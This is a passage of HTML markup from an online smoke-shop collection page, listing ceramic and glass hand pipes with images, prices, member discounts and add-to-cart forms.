//www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=1080 1080w" width="2388" height="3582" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_8724.jpg?v=1604334506&amp;width=3321" alt="Iridescent cannabis accessory pouch with sculpted glass art depicting mythical sea creatures, reflecting on a glossy black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_8724.jpg?v=1604334506&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_8724.jpg?v=1604334506&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_8724.jpg?v=1604334506&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_8724.jpg?v=1604334506&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_8724.jpg?v=1604334506&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_8724.jpg?v=1604334506&amp;width=1080 1080w" width="3321" height="4981" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_8716.jpg?v=1604334506&amp;width=1748" alt="Ceramic pipe sculpted as a mermaid, turquoise glaze, against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_8716.jpg?v=1604334506&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_8716.jpg?v=1604334506&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_8716.jpg?v=1604334506&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_8716.jpg?v=1604334506&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_8716.jpg?v=1604334506&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_8716.jpg?v=1604334506&amp;width=1080 1080w" width="1748" height="2622" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_8717.jpg?v=1604334506&amp;width=1761" alt="Ceramic water pipe shaped like a fish, turquoise glaze, against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_8717.jpg?v=1604334506&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_8717.jpg?v=1604334506&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_8717.jpg?v=1604334506&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_8717.jpg?v=1604334506&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_8717.jpg?v=1604334506&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_8717.jpg?v=1604334506&amp;width=1080 1080w" width="1761" height="2641" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=2388" alt="Ceramic mermaid-themed cannabis accessories, including a water pipe and ashtray, displayed on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=1080 1080w" width="2388" height="3582" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6045835428021" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/art-of-smoke-mermaid-ceramic-hand-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="37407553978549" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="37407553978549" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6045835428021" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-mermaid-ceramic-hand-pipe">Art of Smoke Mermaid Ceramic Hand Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-mermaid-ceramic-hand-pipe">Art of Smoke Mermaid Ceramic Hand Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$40.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $27.24</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6045835428021" 
          data-yotpo-cart-product-id="6045835428021" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6895872671925" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6895872671925">
    <script id="new_event_6895872671925" type="application/json">
				{
				"item_id": "6895872671925",
				"item_name": "Weedgets Maze-X Hand Pipe",
				"price":99.00, 
				"item_brand": "Weedgets",
				"item_category": "Dry Pipe",
				"item_variant": "Blue",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/weedgets-maze-x-hand-pipe" aria-label="Weedgets Maze-X Hand Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=2713" alt="Blue glass pipe with marbled purple accents, branded with &quot;wsedgets.&quot;" srcset="//www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=1080 1080w" width="2713" height="4070" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Blue1_1.jpg?v=1629998488&amp;width=3297" alt="Glass cannabis pipe with iridescent purple and blue swirls, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/Blue1_1.jpg?v=1629998488&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Blue1_1.jpg?v=1629998488&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Blue1_1.jpg?v=1629998488&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Blue1_1.jpg?v=1629998488&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Blue1_1.jpg?v=1629998488&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Blue1_1.jpg?v=1629998488&amp;width=1080 1080w" width="3297" height="4946" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Blue5.jpg?v=1629998488&amp;width=3114" alt="Blue glass pipe with a floral-shaped bowl, against a black background." srcset="//www.smokecartel.com/cdn/shop/products/Blue5.jpg?v=1629998488&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Blue5.jpg?v=1629998488&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Blue5.jpg?v=1629998488&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Blue5.jpg?v=1629998488&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Blue5.jpg?v=1629998488&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Blue5.jpg?v=1629998488&amp;width=1080 1080w" width="3114" height="4671" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Blue2.jpg?v=1629998488&amp;width=2980" alt="Cannabis accessories including a dab rig, quartz banger, carb cap, and glass tips, arranged on a black background." srcset="//www.smokecartel.com/cdn/shop/products/Blue2.jpg?v=1629998488&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Blue2.jpg?v=1629998488&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Blue2.jpg?v=1629998488&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Blue2.jpg?v=1629998488&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Blue2.jpg?v=1629998488&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Blue2.jpg?v=1629998488&amp;width=1080 1080w" width="2980" height="4470" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=2713" alt="Blue glass pipe with marbled purple accents, branded with &quot;wsedgets.&quot;" srcset="//www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Blue7.jpg?v=1629998488&amp;width=1080 1080w" width="2713" height="4070" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/weedgets-maze-x-hand-pipe" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Weedgets" title="Weedgets">Weedgets</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/weedgets-maze-x-hand-pipe">Weedgets Maze-X Hand Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/weedgets-maze-x-hand-pipe">Weedgets Maze-X Hand Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="40696803557557"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$99.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $67.38</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6895872671925" 
          data-yotpo-cart-product-id="6895872671925" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6170058686645" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6170058686645">
    <script id="new_event_6170058686645" type="application/json">
				{
				"item_id": "6170058686645",
				"item_name": "Art of Smoke Garden Gnome Hand Pipe",
				"price":30.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Garden Gnome Hand Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-garden-gnome-hand-pipe" aria-label="Art of Smoke Garden Gnome Hand Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=2047" alt="White ceramic garden gnome pipe, studio shot on a reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=1080 1080w" width="2047" height="3097" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9466.jpg?v=1607963116&amp;width=3001" alt="Ceramic wizard-shaped water pipe with a glossy reflective base." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9466.jpg?v=1607963116&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9466.jpg?v=1607963116&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9466.jpg?v=1607963116&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9466.jpg?v=1607963116&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9466.jpg?v=1607963116&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9466.jpg?v=1607963116&amp;width=1080 1080w" width="3001" height="4502" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9463_169ccfa9-3d41-4a94-97f6-7a483f0a2d2b.jpg?v=1607963116&amp;width=3002" alt="An intricately carved, bone-colored pipe rests atop a patterned ashtray against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9463_169ccfa9-3d41-4a94-97f6-7a483f0a2d2b.jpg?v=1607963116&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9463_169ccfa9-3d41-4a94-97f6-7a483f0a2d2b.jpg?v=1607963116&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9463_169ccfa9-3d41-4a94-97f6-7a483f0a2d2b.jpg?v=1607963116&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9463_169ccfa9-3d41-4a94-97f6-7a483f0a2d2b.jpg?v=1607963116&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9463_169ccfa9-3d41-4a94-97f6-7a483f0a2d2b.jpg?v=1607963116&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9463_169ccfa9-3d41-4a94-97f6-7a483f0a2d2b.jpg?v=1607963116&amp;width=1080 1080w" width="3002" height="4503" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9464.jpg?v=1607963116&amp;width=3033" alt="White glass cannabis water pipe with a skull design, displayed next to a black “Smoke Cartel” branded lighter on a reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9464.jpg?v=1607963116&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9464.jpg?v=1607963116&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9464.jpg?v=1607963116&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9464.jpg?v=1607963116&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9464.jpg?v=1607963116&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9464.jpg?v=1607963116&amp;width=1080 1080w" width="3033" height="4549" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=2047" alt="White ceramic garden gnome pipe, studio shot on a reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9465_5ebd23a7-1af2-4c18-a8b7-f8aeb9dd370a.jpg?v=1608661434&amp;width=1080 1080w" width="2047" height="3097" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6170058686645" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/art-of-smoke-garden-gnome-hand-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="37914862977205" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="37914862977205" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6170058686645" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-garden-gnome-hand-pipe">Art of Smoke Garden Gnome Hand Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-garden-gnome-hand-pipe">Art of Smoke Garden Gnome Hand Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$30.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $21.98</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6170058686645" 
          data-yotpo-cart-product-id="6170058686645" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7525197775029" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7525197775029">
    <script id="new_event_7525197775029" type="application/json">
				{
				"item_id": "7525197775029",
				"item_name": "Daily High Club Shot Glass Pipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Shot Glass Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
